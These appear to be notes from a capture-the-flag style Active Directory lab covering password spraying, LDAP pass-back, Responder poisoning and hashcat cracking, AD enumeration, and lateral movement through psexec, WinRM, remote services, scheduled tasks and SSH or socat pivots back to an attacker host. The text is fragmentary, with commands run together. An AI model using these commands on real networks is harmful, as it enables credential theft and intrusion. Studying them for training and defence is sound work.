
NTLM and NetNTLM
New Technology LAN Manager (NTLM) is the suite of security protocols used to authenticate users' identities in AD. NTLM can be used for authentication by using a challenge-response-based scheme called NetNTLM. This authentication mechanism is heavily used by the services on a network. However, services that use NetNTLM can also be exposed to the internet. The following are some of the popular examples:

NetNTLM, also often referred to as Windows Authentication or just NTLM Authentication, allows the application to play the role of a middle man between the client and AD. All authentication material is forwarded to a Domain Controller in the form of a challenge, and if completed successfully, the application will authenticate the user.
This means that the application is authenticating on behalf of the user and not authenticating the user directly on the application itself. This prevents the application from storing AD credentials, which should only be stored on a Domain Controller. This process is shown in the diagram below:
Brute-force Login Attacks
Since most AD environments have account lockout configured, we won't be able to run a full brute-force attack. Instead, we need to perform a password spraying attack. Instead of trying multiple different passwords, which may trigger the account lockout mechanism, we choose and use one password and attempt to authenticate with all the usernames we have acquired. However, it should be noted that these types of attacks can be detected due to the amount of failed authentication attempts they will generate.
We could use tools such as Hydra to assist with the password spraying attack. However, it is often better to script up these types of attacks yourself, which allows you more control over the process. A base python script has been provided in the task files that can be used for the password spraying attack. The following function is the main component of the script:
LDAP
Another method of AD authentication that applications can use is Lightweight Directory Access Protocol (LDAP) authentication. LDAP authentication is similar to NTLM authentication. However, with LDAP authentication, the application directly verifies the user's credentials. The application has a pair of AD credentials that it can use first to query LDAP and then verify the AD user's credentials.
LDAP authentication is a popular mechanism with third-party (non-Microsoft) applications that integrate with AD. These include applications and systems such as:
If any of these applications or services are exposed on the internet, the same type of attacks as those leveraged against NTLM authenticated systems can be used. However, since a service using LDAP authentication requires a set of AD credentials, it opens up additional attack avenues. In essence, we can attempt to recover the AD credentials used by the service to gain authenticated access to AD. The process of authentication through LDAP is shown below:

If you could gain a foothold on the correct host, such as a Gitlab server, it might be as simple as reading the configuration files to recover these AD credentials. These credentials are often stored in plain text in configuration files since the security model relies on keeping the location and storage configuration file secure rather than its contents.
LDAP Pass-back Attacks
However, one other very interesting attack can be performed against LDAP authentication mechanisms, called an LDAP Pass-back attack. This is a common attack against network devices, such as printers, when you have gained initial access to the internal network, such as plugging in a rogue device in a boardroom.
LDAP Pass-back attacks can be performed when we gain access to a device's configuration where the LDAP parameters are specified. This can be, for example, the web interface of a network printer. Usually, the credentials for these interfaces are kept to the default ones, such as admin:admin or admin:password. Here, we won't be able to directly extract the LDAP credentials since the password is usually hidden. However, we can alter the LDAP configuration, such as the IP or hostname of the LDAP server. In an LDAP Pass-back attack, we can modify this IP to our IP and then test the LDAP configuration, which will force the device to attempt LDAP authentication to our rogue device. We can intercept this authentication attempt to recover the LDAP credentials.
Hosting a Rogue LDAP Server
OpenLDAP
sudo tcpdump -SX -i breachad tcp port 389In Windows networks, there are a significant amount of services talking to each other, allowing users to make use of the services provided by the network.
These services have to use built-in authentication methods to verify the identity of incoming connections.
Server Message Block
The Server Message Block (SMB) protocol allows clients (like workstations) to communicate with a server (like a file share). In networks that use Microsoft AD, SMB governs everything from inter-network file-sharing to remote administration. Even the "out of paper" alert your computer receives when you try to print a document is the work of the SMB protocol.
LLMNR, NBT-NS, and WPAD
Responder allows us to perform Man-in-the-Middle attacks by poisoning the responses during NetNTLM authentication, tricking the client into talking to you instead of the actual server they wanted to connect to. On a real LAN, Responder will attempt to poison any Link-Local Multicast Name Resolution (LLMNR), NetBIOS Name Service (NBT-NS), and Web Proxy Auto-Discovery (WPAD) requests that are detected. On large Windows networks, these protocols allow hosts to perform their own local DNS resolution for all hosts on the same local network. Rather than overburdening network resources such as the DNS servers, hosts can first attempt to determine if the host they are looking for is on the same local network by sending out LLMNR requests and seeing if any hosts respond. The NBT-NS is the precursor protocol to LLMNR, and WPAD requests are made to try and find a proxy for future HTTP(s) connections.
Since these protocols rely on requests broadcasted on the local network, our rogue device would also receive these requests. Usually, these requests would simply be dropped since they were not meant for our host. However, Responder will actively listen to the requests and send poisoned responses telling the requesting host that our IP is associated with the requested hostname. By poisoning these requests, Responder attempts to force the client to connect to our AttackBox. In the same line, it starts to host several servers such as SMB, HTTP, SQL, and others to capture these requests and force authentication.
Intercepting NetNTLM Challenge
One thing to note is that Responder essentially tries to win the race condition by poisoning the connections to ensure that you intercept the connection. This means that Responder is usually limited to poisoning authentication challenges on the local network. Since we are connected via a VPN to the network, we will only be able to poison authentication challenges that occur on this VPN network. For this reason, we have simulated an authentication request that can be poisoned that runs every 30 minutes. This means that you may have to wait a bit before you can intercept the NetNTLM challenge and response.
Although Responder would be able to intercept and poison more authentication requests when executed from our rogue device connected to the LAN of an organisation, it is crucial to understand that this behaviour can be disruptive and thus detected. By poisoning authentication requests, normal network authentication attempts would fail, meaning users and services would not connect to the hosts and shares they intend to. Do keep this in mind when using Responder on a security assessment.
sudo responder -I breachadhashcat -a 0 -m 5600 ntlmhash passwordlist-1647876320267.txt --forceRelaying the Challenge
In some instances, however, we can take this a step further by trying to relay the challenge instead of just capturing it directly. This is a little bit more difficult to do without prior knowledge of the accounts since this attack depends on the permissions of the associated account. We need a couple of things to play in our favour:
This is why blind relays are not usually popular. Ideally, you would first breach AD using another method and then perform enumeration to determine the privileges associated with the account you have compromised. From here, you can usually perform lateral movement for privilege escalation across the domain. However, it is still good to fundamentally under how a relay attack works, as shown in the diagram below:
Large organisations need tools to deploy and manage the infrastructure of the estate. In massive organisations, you can't have your IT personnel using DVDs or even USB Flash drives running around installing software on every single machine. Luckily, Microsoft already provides the tools required to manage the estate. However, we can exploit misconfigurations in these tools to also breach AD.
MDT and SCCM
Usually, MDT is integrated with Microsoft's System Center Configuration Manager (SCCM), which manages all updates for all Microsoft applications, services, and operating systems. MDT is used for new deployments. Essentially it allows the IT team to preconfigure and manage boot images. Hence, if they need to configure a new machine, they just need to plug in a network cable, and everything happens automatically. They can make various changes to the boot image, such as already installing default software like Office365 and the organisation's anti-virus of choice. It can also ensure that the new build is updated the first time the installation runs.
SCCM can be seen as almost an expansion and the big brother to MDT. What happens to the software after it is installed? Well, SCCM does this type of patch management. It allows the IT team to review available updates to all software installed across the estate. The team can also test these patches in a sandbox environment to ensure they are stable before centrally deploying them to all domain-joined machines. It makes the life of the IT team significantly easier.
However, anything that provides central management of infrastructure such as MDT and SCCM can also be targetted by attackers in an attempt to take over large portions of critical functions in the estate. Although MDT can be configured in various ways, for this task, we will focus exclusively on a configuration called Preboot Execution Environment (PXE) boot.
PXE Boot
Large organisations use PXE boot to allow new devices that are connected to the network to load and install the OS directly over a network connection. MDT can be used to create, manage, and host PXE boot images. PXE boot is usually integrated with DHCP, which means that if DHCP assigns an IP lease, the host is allowed to request the PXE boot image and start the network OS installation process. The communication flow is shown in the diagram below:

Once the process is performed, the client will use a TFTP connection to download the PXE boot image. We can exploit the PXE boot image for two different purposes:
PXE Boot Image Retrieval
Recovering Credentials from a PXE Boot Image
The last enumeration avenue we will explore in this network is configuration files. Suppose you were lucky enough to cause a breach that gave you access to a host on the organisation's network. In that case, configuration files are an excellent avenue to explore in an attempt to recover AD credentials. Depending on the host that was breached, various configuration files may be of value for enumeration:
Several enumeration scripts, such as Seatbelt, can be used to automate this process.
Configuration File Credentials
Runas Explained
Have you ever found AD credentials but nowhere to log in with them? Runas may be the answer you've been looking for!
In security assessments, you will often have network access and have just discovered AD credentials but have no means or privileges to create a new domain-joined machine. So we need the ability to use those credentials on a Windows machine we control.
runas.exe /netonly /user:<domain>\<username> cmd.exeOnce you run this command, you will be prompted to supply a password. Note that since we added the /netonly parameter, the credentials will not be verified directly by a domain controller so that it will accept any password. We still need to confirm that the network credentials are loaded successfully and correctly.
Note: If you use your own Windows machine, you should make sure that you run your first Command Prompt as Administrator. This will inject an Administrator token into CMD. If you run tools that require local Administrative privileges from your Runas spawned CMD, the token will already be available. This does not give you administrative privileges on the network, but will ensure that any local commands you execute, will execute with administrative privileges.
Microsoft Management Console
Command Prompt
There are times when you just need to perform a quick and dirty AD lookup, and Command Prompt has your back. Good ol' reliable CMD is handy when you perhaps don't have RDP access to a system, defenders are monitoring for PowerShell use, and you need to perform your AD Enumeration through a Remote Access Trojan (RAT). It can even be helpful to embed a couple of simple AD enumeration commands in your phishing payload to help you gain the vital information that can help you stage the final attack.
CMD has a built-in command that we can use to enumerate information about AD, namely net. The net command is a handy tool to enumerate information about the local system and AD. We will look at a couple of interesting things we can enumerate from this position, but this i
Users
list all users in the AD domain
net user /domainlist specified user in the AD domain
net user <user-name> /domainGroups
net group /domainnet group "<group-name>" /domainPassword Policy
net accounts /domainEnumeration through PowerShell
Get-ADUser cmdlet to enumerate AD users*Get-ADUser -Identity gordon.stevens -Server za.tryhackme.com -Properties *Get-ADUser -Filter 'Name -like "*stevens"' -Server za.tryhackme.com | Format-Table Name,SamAccountName -AGroups
use the Get-ADGroup cmdlet to enumerate AD groups
Get-ADGroup -Identity Administrators -Server za.tryhackme.comGet-ADGroupMember -Identity Administrators -Server za.tryhackme.comAD Objects
A more generic search for any AD objects can be performed using the Get-ADObject cmdlet. For example, if we are looking for all AD objects that were changed after a specific date:
$ChangeDate = New-Object DateTime(2022, 02, 28, 12, 00, 00)Get-ADObject -Filter 'whenChanged -gt $ChangeDate' -includeDeletedObjects -Server za.tryhackme.comGet-ADObject -Filter 'badPwdCount -gt 0' -Server za.tryhackme.comDomains
use Get-ADDomain to retrieve additional information about the specific domain
Get-ADDomain -Server za.tryhackme.comAltering AD Objects
The great thing about the AD-RSAT cmdlets is that some even allow you to create new or alter existing AD objects. However, our focus for this network is on enumeration. Creating new objects or altering existing ones would be considered AD exploitation, which is covered later in the AD module.
However, we will show an example of this by force changing the password of our AD user by using the Set-ADAccountPassword cmdlet:
Set-ADAccountPassword -Identity gordon.stevens -Server za.tryhackme.com -OldPassword (ConvertTo-SecureString -AsPlaintext "old" -force) -NewPassword (ConvertTo-SecureString -AsPlainText "new" -Force)Bloodhound is the most powerful AD enumeration tool to date, and when it was released in 2016, it changed the AD enumeration landscape forever.
What is Lateral Movement?
Simply put, lateral movement is the group of techniques used by attackers to move around a network. Once an attacker has gained access to the first machine of a network, moving is essential for many reasons, including the following: - Reaching our goals as attackers - Bypassing network restrictions in place - Establishing additional points of entry to the network - Creating confusion and avoid detection.
While many cyber kill chains reference lateral movement as an additional step on a linear process, it is actually part of a cycle. During this cycle, we use any available credentials to perform lateral movement, giving us access to new machines where we elevate privileges and extract credentials if possible. With the newfound credentials, the cycle starts again.

Usually, we will repeat this cycle several times before reaching our final goal on the network. If our first foothold is a machine with very little access to other network resources, we might need to move laterally to other hosts that have more privileges on the network.
The Attacker's Perspective
here are several ways in which an attacker can move laterally. The simplest way would be to use standard administrative protocols like WinRM, RDP, VNC or SSH to connect to other machines around the network. This approach can be used to emulate regular users' behaviours somewhat as long as some coherence is maintained when planning where to connect with what account. While a user from IT connecting to the web server via RDP might be usual and go under the radar, care must be taken not to attempt suspicious connections (e.g. why is the local admin user connecting to the DEV-001-PC from the Marketing-PC?)
Administrators and UAC
While one might expect that every single administrator account would serve the same purpose, a distinction has to be made between two types of administrators:
The differences we are interested in are restrictions imposed by User Account Control (UAC) over local administrators (except for the default Administrator account). By default, local administrators won't be able to remotely connect to a machine and perform administrative tasks unless using an interactive session through RDP. Windows will deny any administrative task requested via RPC, SMB or WinRM since such administrators will be logged in with a filtered medium integrity token, preventing the account from doing privileged actions. The only local account that will get full privileges is the default Administrator account.
Spawning Processes Remotely
Psexec
Psexec has been the go-to method when needing to execute processes remotely for years. It allows an administrator user to run commands remotely on any PC where he has access. Psexec is one of many Sysinternals Tools and can be downloaded here.
The way psexec works is as follows:
C:\Windows\psexesvc.exe.
To run psexec, we only need to supply the required administrator credentials for the remote host and the command we want to run (psexec64.exe is available under C:\tools in THMJMP2 for your convenience):
psexec64.exe \\MACHINE_IP -u Administrator -p Mypass123 -i cmd.exeRemote Process Creation Using WinRM
Windows Remote Management (WinRM) is a web-based protocol used to send Powershell commands to Windows hosts remotely. Most Windows Server installations will have WinRM enabled by default, making it an attractive attack vector.
To connect to a remote Powershell session from the command line, we can use the following command:
winrs.exe -u:Administrator -p:Mypass123 -r:target cmdWe can achieve the same from Powershell, but to pass different credentials, we will need to create a PSCredential object:
$username = 'Administrator';
$password = 'Mypass123';
$securePassword = ConvertTo-SecureString $password -AsPlainText -Force;
$credential = New-Object System.Management.Automation.PSCredential $username, $securePassword;Once we have our PSCredential object, we can create an interactive session using the Enter-PSSession cmdlet:
Enter-PSSession -Computername TARGET -Credential $credentialPowershell also includes the Invoke-Command cmdlet, which runs ScriptBlocks remotely via WinRM. Credentials must be passed through a PSCredential object as well:
Invoke-Command -Computername TARGET -Credential $credential -ScriptBlock {whoami}Remotely Creating Services Using sc
Windows services can also be leveraged to run arbitrary commands since they execute a command when started. While a service executable is technically different from a regular application, if we configure a Windows service to run any application, it will still execute it and fail afterwards.

We can create a service on a remote host with sc.exe, a standard tool available in Windows. When using sc, it will try to connect to the Service Control Manager (SVCCTL) remote service program through RPC in several ways:

We can create and start a service named "THMservice" using the following commands:
sc.exe \\TARGET create THMservice binPath= "net user munra Pass123 /add" start= auto
sc.exe \\TARGET start THMserviceThe "net user" command will be executed when the service is started, creating a new local user on the system. Since the operating system is in charge of starting the service, you won't be able to look at the command output.
To stop and delete the service, we can then execute the following commands:
sc.exe \\TARGET stop THMservice
sc.exe \\TARGET delete THMserviceCreating Scheduled Tasks Remotely
Another Windows feature we can use is Scheduled Tasks. You can create and run one remotely with schtasks, available in any Windows installation. To create a task named THMtask1, we can use the following commands:
schtasks /s TARGET /RU "SYSTEM" /create /tn "THMtask1" /tr "<command/payload to execute>" /sc ONCE /sd 01/01/1970 /st 00:00

schtasks /s TARGET /run /TN "THMtask1"We set the schedule type (/sc) to ONCE, which means the task is intended to be run only once at the specified time and date. Since we will be running the task manually, the starting date (/sd) and starting time (/st) won't matter much anyway.
Since the system will run the scheduled task, the command's output won't be available to us, making this a blind attack.
Finally, to delete the scheduled task, we can use the following command and clean up after ourselves:
schtasks /S TARGET /TN "THMtask1" /DELETE /FBy alternate authentication material, we refer to any piece of data that can be used to access a Windows account without actually knowing a user's password itself. This is possible because of how some authentication protocols used by Windows networks work. In this task, we will take a look at a couple of alternatives available to log as a user when either of the following authentication protocols is available on the network:
Note: During this task, you are assumed to be familiar with the methods and tools to extract credentials from a host. Mimikatz will be used as the tool of choice for credential extraction throughout the room.
NTLM Authentication
Before diving into the actual lateral movement techniques, let's take a look at how NTLM authentication works:
Note: The described process applies when using a domain account. If a local account is used, the server can verify the response to the challenge itself without requiring interaction with the domain controller since it has the password hash stored locally on its SAM.
Most of the lateral movement techniques we have presented require specific ports to be available for an attacker. In real-world networks, the administrators may have blocked some of these ports for security reasons or have implemented segmentation around the network, preventing you from reaching SMB, RDP, WinRM or RPC ports.
To go around these restrictions, we can use port forwarding techniques, which consist of using any compromised host as a jump box to pivot to other hosts. It is expected that some machines will have more network permissions than others, as every role in a business will have different needs in terms of what network services are required for day-to-day work.
SSH Tunnelling
The first protocol we'll be looking at is SSH, as it already has built-in functionality to do port forwarding through a feature called SSH Tunneling. While SSH used to be a protocol associated with Linux systems, Windows now ships with the OpenSSH client by default, so you can expect to find it in many systems nowadays, independent of their operating system.

SSH Tunnelling can be used in different ways to forward ports through an SSH connection, which we'll use depending on the situation. To explain each case, let's assume a scenario where we've gained control over the PC-1 machine (it doesn't need to be administrator access) and would like to use it as a pivot to access a port on another machine to which we can't directly connect. We will start a tunnel from the PC-1 machine, acting as an SSH client, to the Attacker's PC, which will act as an SSH server. The reason to do so is that you'll often find an SSH client on Windows machines, but no SSH server will be available most of the time.
Since we'll be making a connection back to our attacker's machine, we'll want to create a user in it without access to any console for tunnelling and set a password to use for creating the tunnels:
useradd tunneluser -m -d /home/tunneluser -s /bin/true
passwd tunneluserDepending on your needs, the SSH tunnel can be used to do either local or remote port forwarding. Let's take a look at each case.
SSH Remote Port Forwarding

In our example, let's assume that firewall policies block the attacker's machine from directly accessing port 3389 on the server. If the attacker has previously compromised PC-1 and, in turn, PC-1 has access to port 3389 of the server, it can be used to pivot to port 3389 using remote port forwarding from PC-1. Remote port forwarding allows you to take a reachable port from the SSH client (in this case, PC-1) and project it into a remote SSH server (the attacker's machine).
As a result, a port will be opened in the attacker's machine that can be used to connect back to port 3389 in the server through the SSH tunnel. PC-1 will, in turn, proxy the connection so that the server will see all the traffic as if it was coming from PC-1:
A valid question that might pop up by this point is why we need port forwarding if we have compromised PC-1 and can run an RDP session directly from there. The answer is simple: in a situation where we only have console access to PC-1, we won't be able to use any RDP client as we don't have a GUI. By making the port available to your attacker's machine, you can use a Linux RDP client to connect. Similar situations arise when you want to run an exploit against a port that can't be reached directly, as your exploit may require a specific scripting language that may not always be available at machines you compromise along the way.
Referring to the previous image, to forward port 3389 on the server back to our attacker's machine, we can use the following command on PC-1:
ssh tunneluser@1.1.1.1 -R 3389:3.3.3.3:3389 -NThis will establish an SSH session from PC-1 to 1.1.1.1 (Attacker PC) using the tunneluser user.
Since the tunneluser isn't allowed to run a shell on the Attacker PC, we need to run the ssh command with the -N switch to prevent the client from requesting one, or the connection will exit immediately. The -R switch is used to request a remote port forward, and the syntax requires us first to indicate the port we will be opening at the SSH server (3389), followed by a colon and then the IP and port of the socket we'll be forwarding (3.3.3.3:3389). Notice that the port numbers don't need to match, although they do in this example.
The command itself won't output anything, but the tunnel will depend on the command to be running. Whenever we want, we can close the tunnel by pressing CTRL+C as with any other command.
Once our tunnel is set and running, we can go to the attacker's machine and RDP into the forwarded port to reach the server:
xfreerdp /v:127.0.0.1 /u:MyUser /p:MyPasswordSSH Local Port Forwarding
Local port forwarding allows us to "pull" a port from an SSH server into the SSH client. In our scenario, this could be used to take any service available in our attacker's machine and make it available through a port on PC-1. That way, any host that can't connect directly to the attacker's PC but can connect to PC-1 will now be able to reach the attacker's services through the pivot host.
Using this type of port forwarding would allow us to run reverse shells from hosts that normally wouldn't be able to connect back to us or simply make any service we want available to machines that have no direct connection to us.

To forward port 80 from the attacker's machine and make it available from PC-1, we can run the following command on PC-1:
ssh tunneluser@1.1.1.1 -L *:80:127.0.0.1:80 -NThe command structure is similar to the one used in remote port forwarding but uses the -L option for local port forwarding. This option requires us to indicate the local socket used by PC-1 to receive connections (*:80) and the remote socket to connect to from the attacker's PC perspective (127.0.0.1:80).
Notice that we use the IP address 127.0.0.1 in the second socket, as from the attacker's PC perspective, that's the host that holds the port 80 to be forwarded.
Since we are opening a new port on PC-1, we might need to add a firewall rule to allow for incoming connections (with dir=in). Administrative privileges are needed for this:
netsh advfirewall firewall add rule name="Open Port 80" dir=in action=allow protocol=TCP localport=80Once your tunnel is set up, any user pointing their browsers to PC-1 at http://2.2.2.2:80 and see the website published by the attacker's machine.
Port Forwarding With socat
In situations where SSH is not available, socat can be used to perform similar functionality. While not as flexible as SSH, socat allows you to forward ports in a much simpler way. One of the disadvantages of using socat is that we need to transfer it to the pivot host (PC-1 in our current example), making it more detectable than SSH, but it might be worth a try where no other option is available.
The basic syntax to perform port forwarding using socat is much simpler. If we wanted to open port 1234 on a host and forward any connection we receive there to port 4321 on host 1.1.1.1, you would have the following command:
socat TCP4-LISTEN:1234,fork TCP4:1.1.1.1:4321The fork option allows socat to fork a new process for each connection received, making it possible to handle multiple connections without closing. If you don't include it, socat will close when the first connection made is finished.
Coming back to our example, if we wanted to access port 3389 on the server using PC-1 as a pivot as we did with SSH remote port forwarding, we could use the following command:
socat TCP4-LISTEN:3389,fork TCP4:3.3.3.3:3389Note that socat can't forward the connection directly to the attacker's machine as SSH did but will open a port on PC-1 that the attacker's machine can then connect to:
